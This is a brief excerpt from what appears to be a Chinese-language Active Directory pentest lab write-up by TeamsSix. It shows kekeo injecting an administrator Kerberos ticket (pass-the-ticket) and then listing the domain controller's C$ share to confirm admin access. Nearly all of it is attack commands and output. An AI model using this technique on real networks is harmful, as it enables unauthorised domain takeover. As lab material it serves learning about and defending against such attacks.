 kekeo # kerberos::ptt "TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi"
* File: 'TGT_administrator@TEAMSSIX.COM_krbtgt~teamssix.com@TEAMSSIX.COM.kirbi': OK
kekeo # exit
Bye!
\Desktop\kekeo\x64>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/01  11:32    <DIR>          ntdsutil
2020/02/20  10:37    <DIR>          Program Files
2020/09/29  09:13    <DIR>          Program Files (x86)
2021/04/29  09:32    <DIR>          Users
2021/09/01  13:58    <DIR>          Windows
0 个文件              0 字节
6 个目录 77,334,790,144 可用字节
公众号：TeamsSix
teamssix.com